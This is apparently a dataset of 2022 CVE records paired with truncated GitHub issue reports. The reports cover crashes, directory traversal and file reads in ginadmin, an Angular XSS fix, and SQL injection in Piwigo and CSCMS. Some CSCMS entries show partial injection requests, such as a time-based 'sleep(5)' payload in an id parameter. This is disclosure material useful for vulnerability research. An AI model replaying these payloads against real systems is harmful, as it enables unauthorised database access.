2.Click the Add Navigation button,Insert xss payload in the header,As shown below.
``
I have discovered a NULL / Invalid pointer dereference
bug, that gets triggered while parsing the symbols of a binary.
## Environment
```
shad3@ubuntu:~/Desktop/$ uname -ms
Linux x86_64
shad3@ubuntu:~/Desktop/$ r2 -v
radare2 5.5.2 27243 @ linux-x86-64 git.5.5.0
... | NULL pointer dereference in ``symbols()`` | https://api.github.com/repos/radareorg/radare2/issues/19478/comments | 1 | 2021-12-07T22:50:34Z | 2022-05-24T13:43:06Z | https://github.com/radareorg/radare2/issues/19478 | 1,073,817,017 | 19,478 | 3,647 |
CVE-2022-29379 | 2022-05-25T13:15:07.837 | Nginx NJS v0.7.3 was discovered to contain a stack overflow in the function njs_default_module_loader at /src/njs/src/njs_module.c. NOTE: multiple third parties dispute this report, e.g., the behavior is only found in unreleased development code that was not part of the 0.7.2, 0.7.3, or 0.7.4 release | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/ab1702c7af9959366a5ddc4a75b4357d4e9ebdc1"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "ht... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.3:*:*:*:*:*:*:*",
"matchCriteriaId": "EDE9A3C3-1CA9-439E-ADC1-6B7411DC4324",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": nul... | [
"787"
] | 787 | https://github.com/nginx/njs/issues/491 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"nginx",
"njs"
] | Hey there!
I belong to an open source security research community, and a member (@salmonx) has found an issue, but doesn’t know the best way to disclose it.
If not a hassle, might you kindly add a `SECURITY.md` file with an email, or another contact method? GitHub [recommends](https://docs.github.com/en/code-security... | Found a possible security concern | https://api.github.com/repos/nginx/njs/issues/491/comments | 2 | 2022-04-08T08:53:47Z | 2022-04-13T04:39:29Z | https://github.com/nginx/njs/issues/491 | 1,197,033,233 | 491 | 3,648 |
CVE-2022-29379 | 2022-05-25T13:15:07.837 | Nginx NJS v0.7.3 was discovered to contain a stack overflow in the function njs_default_module_loader at /src/njs/src/njs_module.c. NOTE: multiple third parties dispute this report, e.g., the behavior is only found in unreleased development code that was not part of the 0.7.2, 0.7.3, or 0.7.4 release | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/ab1702c7af9959366a5ddc4a75b4357d4e9ebdc1"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "ht... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.3:*:*:*:*:*:*:*",
"matchCriteriaId": "EDE9A3C3-1CA9-439E-ADC1-6B7411DC4324",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": nul... | [
"787"
] | 787 | https://github.com/nginx/njs/issues/493 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"nginx",
"njs"
] | # Description
njs 0.7.3, used in NGINX, was discovered to contain a stack-buffer-overflow in njs_default_module_loader
(/src/njs/src/njs_module.c)
# ENV
- Version : 0.7.3
- Commit : 222d6fdcf0c6485ec8e175f3a7b70d650c234b4e
- OS : Ubuntu 18.04
- Configure : CC=clang-14 ./configure --address-s... | [Fixed] njs 0.7.3 was discovered to contain a stack-buffer-overflow bug in njs_default_module_loader | https://api.github.com/repos/nginx/njs/issues/493/comments | 1 | 2022-04-13T01:20:16Z | 2022-04-13T03:46:55Z | https://github.com/nginx/njs/issues/493 | 1,202,634,880 | 493 | 3,649 |
CVE-2022-30427 | 2022-05-25T16:15:08.413 | In ginadmin through 05-10-2022 the incoming path value is not filtered, resulting in directory traversal. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gphper/ginadmin/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ginadmin_project:ginadmin:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3DA64B5A-3985-4BBF-8EB7-DA7A4EB804E3",
"versionEndExcluding": null,
"versionEndIncluding": "2022-05-10",
"vers... | [
"22"
] | 22 | https://github.com/gphper/ginadmin/issues/8 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gphper",
"ginadmin"
] | # Vulnerability file address
`internal/controllers/admin/setting/adminSystemController.go` line 83 ,`c.Query("path")` the incoming path value is not filtered, resulting in directory traversal.
```
path = gstrings.JoinStr(configs.RootPath, c.Query("path"))
files, err = ioutil.ReadDir(path)
if err != nil {
co... | Directory Traversal Vulnerability | https://api.github.com/repos/gphper/ginadmin/issues/8/comments | 1 | 2022-05-04T09:57:30Z | 2022-06-09T08:48:58Z | https://github.com/gphper/ginadmin/issues/8 | 1,225,157,121 | 8 | 3,650 |
CVE-2022-30428 | 2022-05-25T16:15:08.453 | In ginadmin through 05-10-2022, the incoming path value is not filtered, resulting in arbitrary file reading. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gphper/ginadmin/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ginadmin_project:ginadmin:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3DA64B5A-3985-4BBF-8EB7-DA7A4EB804E3",
"versionEndExcluding": null,
"versionEndIncluding": "2022-05-10",
"vers... | [
"552"
] | 552 | https://github.com/gphper/ginadmin/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gphper",
"ginadmin"
] | # Vulnerability file address
`internal/controllers/admin/setting/adminSystemController.go` line 135 `c.Query("path")`The incoming path value is not filtered, resulting in arbitrary file reading
```
filePath := gstrings.JoinStr(configs.RootPath, c.Query("path"))
fi, err := os.Open(filePath)
if err != nil {
c... | Read Any File Vulnerability | https://api.github.com/repos/gphper/ginadmin/issues/9/comments | 2 | 2022-05-04T11:09:36Z | 2022-10-11T07:42:53Z | https://github.com/gphper/ginadmin/issues/9 | 1,225,225,508 | 9 | 3,651 |
CVE-2022-31620 | 2022-05-25T21:15:08.530 | In libjpeg before 1.64, BitStream<false>::Get in bitstream.hpp has an assertion failure that may cause denial of service. This is related to out-of-bounds array access during arithmetically coded lossless scan or arithmetically coded sequential scan. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/commit/ef4a29a62ab48b8dc235f4af52cfd6319eda9a6a"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjpeg_project:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4C0D08AF-7C1C-4EFD-8252-E8BE092C1827",
"versionEndExcluding": "1.64",
"versionEndIncluding": null,
"versionStart... | [
"617"
] | 617 | https://github.com/thorfdbg/libjpeg/issues/70 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | There is an assert failure in `BitStream<false>::Get` in `bitstream.hpp`. Depending on the usage of this library, e.g., running on remote server as a service, this could cause Deny of Service attack.
* reproduce steps:
1. unzip poc.zip
2. compile libjpeg with address sanitizer enabled
3. run `jpeg ./poc /dev/null... | Assert Failure in BitStream<false>::Get | https://api.github.com/repos/thorfdbg/libjpeg/issues/70/comments | 1 | 2022-05-19T03:28:48Z | 2022-05-23T06:01:03Z | https://github.com/thorfdbg/libjpeg/issues/70 | 1,241,136,016 | 70 | 3,652 |
CVE-2021-42692 | 2022-05-26T11:15:07.547 | There is a stack-overflow vulnerability in tinytoml v0.4 that can cause a crash or DoS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mayah/tinytoml/issues/49"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tinytoml_project:tinytoml:0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "E0DBD057-ABEF-42EB-AE13-52ABA9D6241B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"787"
] | 787 | https://github.com/mayah/tinytoml/issues/49 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"mayah",
"tinytoml"
] | Hi,
I have found a bug when I fuzzing . When I enter an input file to a program use toml.h with parseFile, it cause a stack-overflow at parseFile function. I think there maybe too much loop or other bug cause this . my stack size is 8192kbs.
I know that we can avoid it by ulimit -s , but I think parse a toml file... | stack-overflow at "parseFile" | https://api.github.com/repos/mayah/tinytoml/issues/49/comments | 1 | 2021-10-12T09:59:03Z | 2021-10-16T04:31:49Z | https://github.com/mayah/tinytoml/issues/49 | 1,023,613,188 | 49 | 3,653 |
CVE-2021-42859 | 2022-05-26T12:15:07.647 | A memory leak issue was discovered in Mini-XML v3.2 that could cause a denial of service. NOTE: testing reports are inconsistent, with some testers seeing the issue in both the 3.2 release and in the October 2021 development code, but others not seeing the issue in the 3.2 release | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/mxml/issues/286"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mini-xml_project:mini-xml:3.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C0107F1C-63C9-4FA3-BF57-6AE67F79DE81",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"772"
] | 772 | https://github.com/michaelrsweet/mxml/issues/286 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"michaelrsweet",
"mxml"
] | Hi,
We have used Mini-xml in our project, so I test v3.2 and master branch and found something:
Fisrt, there are some memory leaks in v3.2 and master:
```
=================================================================
==111401==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 6 byte(s) in 1 obj... | stack-buffer-overflow and heap-buffer-overflow | https://api.github.com/repos/michaelrsweet/mxml/issues/286/comments | 7 | 2021-10-15T03:56:39Z | 2022-05-30T11:24:48Z | https://github.com/michaelrsweet/mxml/issues/286 | 1,027,052,616 | 286 | 3,654 |
CVE-2021-40317 | 2022-05-26T13:15:08.083 | Piwigo 11.5.0 is affected by a SQL injection vulnerability via admin.php and the id parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1470"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:11.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B6BC6DF8-D938-4413-B4C7-132BCC938E68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"89"
] | 89 | https://github.com/Piwigo/Piwigo/issues/1470 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | The following is the detail about this vulnerability I found in Piwigo 11.5.0:
First, visit URL/admin.php and login, then click Album-Move. On this page, click ORDER on the right side.

Then we can see:
![... | [11.5.0]SQL Injection Vulnerability | https://api.github.com/repos/Piwigo/Piwigo/issues/1470/comments | 1 | 2021-08-29T13:49:36Z | 2022-09-28T13:26:54Z | https://github.com/Piwigo/Piwigo/issues/1470 | 982,104,453 | 1,470 | 3,655 |
CVE-2021-4231 | 2022-05-26T14:15:07.953 | A vulnerability was found in Angular up to 11.0.4/11.1.0-next.2. It has been classified as problematic. Affected is the handling of comments. The manipulation leads to cross site scripting. It is possible to launch the attack remotely but it might require an authentication first. Upgrading to version 11.0.5 and 11.1.0-... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/angular/angular/commit/ba8da742e3b243e8f43d4c63aa842b44e14f2b09"
},
{
"source": "cna@vuldb.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/a... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:angular:angular:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "5A6D9CF5-C960-47FC-B102-0C03D7B36E29",
"versionEndExcluding": "11.0.5",
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/angular/angular/issues/40136 | [
"Third Party Advisory"
] | github.com | [
"angular",
"angular"
] | Escape the content of the strings so that it can be safely inserted into a comment node.
The issue is that HTML does not specify any way to escape comment end text inside the comment. `<!-- The way you close a comment is with "-->". -->`. Above the `"-->"` is meant to be text not an end to the comment. This can be ... | Xss fix | https://api.github.com/repos/angular/angular/issues/40136/comments | 3 | 2020-12-15T21:05:35Z | 2021-01-22T16:53:07Z | https://github.com/angular/angular/pull/40136 | 768,203,567 | 40,136 | 3,656 |
CVE-2022-29660 | 2022-05-26T14:15:08.270 | CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/pic/admin/pic/del. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/25#issue-1207649017"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/25#issue-1207649017 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
There is a Injection vulnerability exists in pic_Pic.php_del
First create an image and then delete it. When deleting an image, SQL injection is generated. The injection point is ID
```
POST /admin.php/pic/admin/pic/del?yid=3 HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/25/comments | 0 | 2022-04-19T02:48:07Z | 2022-04-19T02:48:07Z | https://github.com/chshcms/cscms/issues/25 | 1,207,649,017 | 25 | 3,657 |
CVE-2022-29661 | 2022-05-26T14:15:08.310 | CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/pic/admin/type/save. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/21#issue-1207638326"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/21#issue-1207638326 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
There is a SQL blind injection vulnerability in pic_Type.php_del
Add an album after the administrator logs in

```
POST /admin.php/pic/admin/type/save HTTP/1.1
Host: cscms.test
Con... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/21/comments | 0 | 2022-04-19T02:28:00Z | 2022-04-19T02:28:00Z | https://github.com/chshcms/cscms/issues/21 | 1,207,638,326 | 21 | 3,658 |
CVE-2022-29662 | 2022-05-26T14:15:08.350 | CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/news/admin/news/save. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/17#issue-1207624107"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/17#issue-1207624107 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
SQL injection vulnerability exists in Cscms music portal system v4.2 (news_News.php_del)
Administrators need to add another news after logging in.the following data package is constructed

Then delete the album,When restoring the album in the recycle bin, constru... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/22/comments | 0 | 2022-04-19T02:34:04Z | 2022-04-19T02:34:04Z | https://github.com/chshcms/cscms/issues/22 | 1,207,641,519 | 22 | 3,660 |
CVE-2022-29664 | 2022-05-26T14:15:08.430 | CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/pic/admin/type/pl_save. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/23#issue-1207644525"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/23#issue-1207644525 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
There is a SQL blind injection vulnerability in pic_Type.php_pl_save
There is an injection when adding an album to save, and the injection point is ID
```
POST /admin.php/pic/admin/type/pl_save HTTP/1.1
Host: cscms.test
Content-Length: 38
Accept: application/json, text/javascript, */*; q=0.01
X... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/23/comments | 0 | 2022-04-19T02:39:42Z | 2022-04-19T02:39:42Z | https://github.com/chshcms/cscms/issues/23 | 1,207,644,525 | 23 | 3,661 |
CVE-2022-29665 | 2022-05-26T14:15:08.477 | CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/news/admin/topic/save. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/19#issue-1207631855"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/19#issue-1207631855 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | SQL injection vulnerability exists in Cscms music portal system v4.2 news_Topic.php_del
#### Details
Add a news topic after the administrator logs in

```
POST /admin.php/news/admin/topic/save HT... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/19/comments | 0 | 2022-04-19T02:15:35Z | 2022-04-19T02:15:35Z | https://github.com/chshcms/cscms/issues/19 | 1,207,631,855 | 19 | 3,662 |
CVE-2022-29666 | 2022-05-26T14:15:08.523 | CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/pic/admin/lists/zhuan. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/24#issue-1207646618"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/24#issue-1207646618 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
There is a Injection vulnerability exists in pic_Lists.php_zhuan
The administrator needs to add a picture after logging in

construct payload
```
POST /admin.php/pic/admin/lists/zh... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/24/comments | 0 | 2022-04-19T02:43:26Z | 2022-04-19T02:43:26Z | https://github.com/chshcms/cscms/issues/24 | 1,207,646,618 | 24 | 3,663 |
CVE-2022-29667 | 2022-05-26T14:15:08.563 | CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via /admin.php/pic/admin/pic/hy. This vulnerability is exploited via restoring deleted photos. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/26#issue-1207651726"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/26#issue-1207651726 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
there is a Injection vulnerability exists in pic_Pic.php_hy
Injection occurs when restoring deleted photos from the trash
```
GET /admin.php/pic/admin/pic/hy?id=3)and(sleep(5))--+ HTTP/1.1
Host: cscms.test
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows ... | SQL injection vulnerability exists in Cscms music portal system v4.2 | https://api.github.com/repos/chshcms/cscms/issues/26/comments | 0 | 2022-04-19T02:53:31Z | 2022-04-19T02:53:31Z | https://github.com/chshcms/cscms/issues/26 | 1,207,651,726 | 26 | 3,664 |
CVE-2022-29669 | 2022-05-26T14:15:08.607 | CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/news/admin/lists/zhuan. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/20#issue-1207634969"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/chshcms/cscms/issues/20#issue-1207634969 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | #### Details
Injection vulnerability exists in news_Lists.php_zhuan
construct payload
```
POST /admin.php/news/admin/lists/zhuan HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
